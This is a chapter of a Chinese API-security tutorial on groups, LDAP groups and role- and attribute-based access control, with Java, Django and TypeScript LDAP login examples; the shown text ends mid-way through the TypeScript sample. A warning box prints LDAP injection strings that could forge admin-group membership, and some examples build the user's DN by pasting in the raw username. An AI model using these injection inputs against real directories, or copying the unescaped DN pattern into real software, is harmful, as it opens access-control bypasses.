


<file: ch08/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 8 章：基于身份的访问控制 · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">8.1 用户与组</a>
      <a href="#s1a">8.1.1 LDAP 组</a>
      <a href="#s2">8.2 基于角色的访问控制</a>
      <a href="#s2a">8.2.1 角色映射到权限</a>
      <a href="#s2b">8.2.2 静态角色</a>
      <a href="#s2c">8.2.3 确定用户角色</a>
      <a href="#s2d">8.2.4 动态角色</a>
      <a href="#s3">8.3 基于属性的访问控制</a>
      <a href="#s3a">8.3.1 合并多个决策</a>
      <a href="#s3b">8.3.2 实现 ABAC 决策</a>
      <a href="#s3c">8.3.3 策略代理与 API 网关</a>
      <a href="#s3d">8.3.4 分布式策略与 XACML</a>
      <a href="#s3e">8.3.5 ABAC 最佳实践</a>
      <a href="#s4">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 8 章</span>
    <h1>基于身份的访问控制</h1>
    <p class="subtitle">当访问控制列表（ACL）膨胀到几十万条时，该怎么给权限"分类打包"？</p>

    <p>想象你在管理一栋写字楼的门禁系统。最原始的做法是给每个员工、每一扇门单独登记一条"谁能进哪扇门"的记录——这就是第 3 章讲过的访问控制列表（ACL）。公司只有十个人、五扇门的时候这毫无问题，可一旦公司涨到一千人、一百个房间，你要维护的记录就变成了十万条，而且每次有人离职、换部门，你都要在这堆记录里逐条修改。现实中更常见的做法是"分类管理"：把员工划进"财务部""研发部"这样的组，或者干脆给一个人发一张写着"经理"字样的门禁卡，保安只看卡上的头衔而不用记住这个人到底是谁。</p>

    <p>这一章要讲的，就是 API 世界里这几种"分类打包"权限的方式：把用户组织成<strong>组（group）</strong>，用<strong>基于角色的访问控制（RBAC）</strong>把权限打包成"角色"再发给用户，以及更进一步、能结合时间、地点等上下文动态裁决的<strong>基于属性的访问控制（ABAC）</strong>。它们都属于同一个大类——<strong>基于身份的访问控制（IBAC，Identity-Based Access Control）</strong>：先确认"你是谁"，再根据"你是谁"来判断你能做什么。第 9 章会介绍不依赖身份、而是依赖"你手里有什么凭证"的另一套思路。</p>

    <div class="callout note">
      <div class="title">💡 什么是 IBAC（基于身份的访问控制）</div>
      <p>API 先认证请求者的身份（用户名、JWT 里的 subject 等），再查这个身份被授予了哪些权限，最后决定放行还是拒绝。本章讲的组、角色、属性，都是"把权限组织起来再关联到身份"的不同方式，核心步骤永远是"认证 → 查身份对应的权限 → 裁决"。</p>
    </div>

    <h2 id="s1"><span class="num">8.1</span>用户与组</h2>
    <p>最直接的简化办法是把相关的用户收进一个"组"里，权限不再直接发给某个人，而是发给组。组和用户之间是<strong>多对多</strong>的关系：一个用户可以属于多个组（比如同时是"研发部"和"项目经理"），一个组也可以包含很多用户；如果组的成员本身允许是"主体（subject）"——也就是用户或者别的组，那组还可以嵌套组，形成层级结构，比如"项目经理组"整体作为"员工组"的成员。</p>

    <figure class="diagram">
      <svg viewBox="0 0 640 220" role="img" aria-label="用户与组的多对多关系图">
        <defs>
          <marker id="arrowA" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="220" y="15" width="200" height="42" rx="8" fill="#2563eb"/>
        <text x="320" y="41" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">主体 Subject（用户或组）</text>

        <rect x="60" y="150" width="170" height="46" rx="8" fill="#2563eb"/>
        <text x="145" y="178" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户 User（如 alice）</text>

        <rect x="410" y="150" width="170" height="46" rx="8" fill="#7c3aed"/>
        <text x="495" y="178" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">组 Group（如 moderators）</text>

        <line x1="280" y1="57" x2="165" y2="150" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowA)"/>
        <text x="185" y="105" text-anchor="middle" font-size="12" fill="#1c2333">是一种</text>

        <line x1="360" y1="57" x2="475" y2="150" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowA)"/>
        <text x="455" y="105" text-anchor="middle" font-size="12" fill="#1c2333">是一种</text>

        <path d="M 460 150 C 400 90 380 60 400 57" fill="none" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowA)"/>
        <text x="330" y="88" text-anchor="middle" font-size="11.5" fill="#1c2333">组的成员也可以是组（可嵌套）</text>

        <line x1="230" y1="165" x2="410" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowA)"/>
        <line x1="410" y1="185" x2="230" y2="185" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowA)"/>
        <text x="320" y="145" text-anchor="middle" font-size="12" fill="#1c2333">成员关系（多对多）</text>
      </svg>
      <figcaption>图 8-1：主体既可以是用户，也可以是组；组和用户是多对多的成员关系，组还能嵌套组</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>用户 User</span>
        <span><span class="dot" style="background:#7c3aed"></span>组 Group</span>
      </div>
    </figure>

    <p>组最大的好处是：新员工入职时，你只需要把他加进"软件工程师"组，而不用逐条回忆他需要哪些权限；他换岗位时，把他从旧组移出、塞进新组即可。要在 Natter 的数据库里实现"组"，只需要一张记录成员关系的表：</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE group_members(
    group_id VARCHAR(30),
    user_id VARCHAR(30) REFERENCES users(user_id)
);
CREATE INDEX group_member_user_idx ON group_members(user_id);</code></pre>

    <p>用户登录成功之后，就可以顺便查一下他属于哪些组，把结果作为一个新的请求属性存起来，后面的访问控制逻辑随时可以取用。这一步很关键——书里特别强调：<strong>认证阶段该收集的用户属性（比如组），一定要在认证阶段就收集好</strong>，而不要在鉴权阶段临时又发起一次身份相关的查询，否则一旦以后把认证换成 LDAP 或 OpenID Connect（组信息会随着 ID Token 一起下发），你的鉴权逻辑就得跟着大改。</p>

    <div class="callout warn">
      <div class="title">⚠️ 认证和鉴权要分层</div>
      <p>把"查用户属于哪些组"和"判断这些组有没有权限"揉进同一条 SQL 当然更省一次查询，但这样做违反了认证与鉴权的分层原则：鉴权逻辑不应该关心属性是从数据库表查出来的还是从 LDAP、JWT 里读出来的。分开两步，即使以后换了身份来源，鉴权代码也完全不用动。</p>
    </div>

    <h3 id="s1a">8.1.1 LDAP 组</h3>
    <p>大公司通常用一个中央目录服务——LDAP（轻量级目录访问协议）——统一管理全公司的用户，LDAP 天生就支持组的概念，分两种：<strong>静态组</strong>（<code>groupOfNames</code>，显式列出每个成员的 <code>member</code> 属性）和<strong>动态组</strong>（<code>groupOfURLs</code>，成员由一条 LDAP 搜索条件动态算出）。要查一个用户属于哪些静态组，本质上是拿这个用户的"专有名称"（distinguished name，DN）去搜所有 <code>member</code> 属性等于它的组条目。</p>

    <figure class="diagram">
      <svg viewBox="0 0 800 320" role="img" aria-label="通过 LDAP 认证并查询用户所属组的时序图">
        <defs>
          <marker id="arrowB" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="150" height="38" rx="8" fill="#2563eb"/>
        <text x="95" y="34" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>
        <rect x="330" y="10" width="160" height="38" rx="8" fill="#16a34a"/>
        <text x="410" y="34" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <rect x="610" y="10" width="170" height="38" rx="8" fill="#0891b2"/>
        <text x="695" y="34" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">LDAP 目录</text>

        <line x1="95" y1="48" x2="95" y2="300" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="410" y1="48" x2="410" y2="300" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="695" y1="48" x2="695" y2="300" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="100" y1="90" x2="405" y2="90" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="250" y="82" text-anchor="middle" font-size="11.5" fill="#1c2333">① Authorization: Basic base64(alice:密码)</text>

        <line x1="415" y1="132" x2="690" y2="132" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="552" y="124" text-anchor="middle" font-size="11.5" fill="#1c2333">② bind(uid=alice,ou=people,dc=example,dc=com, 密码)</text>

        <line x1="690" y1="174" x2="415" y2="174" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="552" y="166" text-anchor="middle" font-size="11.5" fill="#1c2333">③ 绑定成功（密码正确，身份验证通过）</text>

        <line x1="415" y1="216" x2="690" y2="216" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="552" y="208" text-anchor="middle" font-size="11" fill="#1c2333">④ search: (&amp;(objectClass=groupOfNames)(member={0}))</text>

        <line x1="690" y1="258" x2="415" y2="258" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="552" y="250" text-anchor="middle" font-size="11.5" fill="#1c2333">⑤ 返回匹配组的 cn 属性：[moderators, employees]</text>

        <line x1="405" y1="290" x2="100" y2="290" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowB)"/>
        <text x="250" y="282" text-anchor="middle" font-size="11.5" fill="#1c2333">⑥ 200 OK（后续按 groups 属性做权限判断）</text>
      </svg>
      <figcaption>图 8-2：LdapUserController 先用用户自己的密码 bind 验证身份，再用一个专门的服务账号连接去搜索该用户所在的组</figcaption>
    </figure>

    <p>注意第 ④ 步的搜索过滤条件里用的是 <code>{0}</code> 占位符，而不是直接把用户名拼进字符串——这是为了避免 <strong>LDAP 注入</strong>：如果直接拼接，攻击者在用户名里塞入 <code>*)(uid=*</code> 这样的 LDAP 特殊字符，就可能让搜索条件的语义被篡改，搜出不该搜到的条目，原理和 SQL 注入完全一致（第 2 章）。JNDI 提供的参数化搜索会自动帮你转义这些特殊字符。</p>

    <div class="callout danger">
      <div class="title">🚨 LDAP 注入长什么样</div>
      <p>假设过滤条件被拼成 <code>(&amp;(objectClass=groupOfNames)(member=uid=USERNAME,...))</code>，如果 USERNAME 直接来自用户输入且没有转义，攻击者输入 <code>*)(member=*</code> 之类的字符串就可能让查询匹配到所有组，从而伪造出自己属于 admins 组的假象。永远用库提供的参数化接口，绝不要手工拼接目录查询字符串。</p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch08/.../controller/LdapUserController.java（节选）</div>
        <pre><code class="language-java">public void authenticate(Request request, Response response) {
    var credentials = getCredentials(request);
    if (credentials == null) return;

    var username = credentials[0];
    var password = credentials[1];
    var dn = "uid=" + username + ",ou=people," + baseDn;

    try {
        var directory = bind(dn, password);   // 用用户自己的密码验证身份
        request.attribute("subject", username);
        directory.close();

        // 用预先建立好的服务账号连接去搜索该用户所在的组
        var searchControls = new SearchControls();
        searchControls.setSearchScope(SearchControls.SUBTREE_SCOPE);
        searchControls.setReturningAttributes(new String[] { "cn" });

        var groups = new ArrayList&lt;String&gt;();
        var results = connection.search("ou=groups," + baseDn,
                "(&amp;(objectClass=groupOfNames)(member={0}))",
                new Object[]{ dn },              // 参数化，避免 LDAP 注入
                searchControls);
        while (results.hasMore()) {
            var result = results.next();
            groups.add((String) result.getAttributes()
                .get("cn").get(0));
        }
        request.attribute("groups", groups);
    } catch (AuthenticationException e) {
        // 密码错误，不设置 subject，视为未认证
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py（django-auth-ldap，教学示例）</div>
        <pre><code class="language-python"># settings.py
import ldap
from django_auth_ldap.config import LDAPSearch, GroupOfNamesType

AUTHENTICATION_BACKENDS = [
    "django_auth_ldap.backend.LDAPBackend",
    "django.contrib.auth.backends.ModelBackend",
]

AUTH_LDAP_SERVER_URI = "ldaps://ldap.example.com"
AUTH_LDAP_BIND_DN = "cn=natter-service,dc=example,dc=com"
AUTH_LDAP_BIND_PASSWORD = env("LDAP_BIND_PASSWORD")

# 用用户自己输入的用户名/密码去 bind，等价于 Java 版的 bind(dn, password)
AUTH_LDAP_USER_SEARCH = LDAPSearch(
    "ou=people,dc=example,dc=com",
    ldap.SCOPE_SUBTREE, "(uid=%(user)s)",
)

# 登录成功后自动搜索 groupOfNames，等价于 Java 版的 connection.search(...)
AUTH_LDAP_GROUP_SEARCH = LDAPSearch(
    "ou=groups,dc=example,dc=com",
    ldap.SCOPE_SUBTREE, "(objectClass=groupOfNames)",
)
AUTH_LDAP_GROUP_TYPE = GroupOfNamesType(name_attr="cn")

# 把 LDAP 组自动同步成 Django 的 auth.Group，
# 之后可以直接用 request.user.groups.filter(name="moderators")
AUTH_LDAP_MIRROR_GROUPS = True</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/ldapAuth.ts（ldapjs，教学示例）</div>
        <pre><code class="language-typescript">import { Client } from "ldapjs";
import type { MiddlewareHandler } from "hono";

export const ldapAuth: MiddlewareHandler = async (c, next) => {
  const auth = c.req.header("Authorization");
  if (!auth?.startsWith("Basic ")) return c.text("Unauthorized", 401);
  const [username, password] = atob(auth.slice(6)).split(":");
  const userDn = `uid=${username},ou=people,dc=example,dc=com`;

  // 用用户自己的密码 bind，验证身份
  const userClient = new Client({ url: process.env.LDAP_URL! });
  await new Promise((resolve, reject) =>
    userClient.bind(userDn, password, (err) => (err ? reject(err) : resolve(null)))
  );
  userClient.unbind();

  // 用服务账号连接搜索该用户所在的组（filter 参数会被 ldapjs 转义，避免注入）
  const svcClient = new Client({ url: process.env.LDAP_URL! });
  await new Promise((resolve, reject) =>
    svcClient.bind(process.env.LDAP_BIND_DN!, process.env.LDAP_BIND_PW!,
